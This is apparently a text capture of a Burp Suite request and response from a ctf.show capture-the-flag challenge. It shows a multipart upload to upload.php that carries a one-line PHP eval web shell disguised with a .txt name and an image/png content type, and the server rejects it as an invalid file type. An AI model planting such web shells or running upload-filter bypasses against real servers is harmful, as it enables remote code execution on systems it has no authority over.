 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1321569971334425832836442​51966
9 Content-Length: 249
10 Origin: http://6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show
11 Connection: close
12 Referer: http://6fe79549-e33c-4e77-9d90-fcac0505e2b8.challenge.ctf.show/
13
14 -----------------------------132156997133442583283644251966
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?=@eval($_POST['pass']);?>
19 -----------------------------132156997133442583283644251966--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 13:08:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}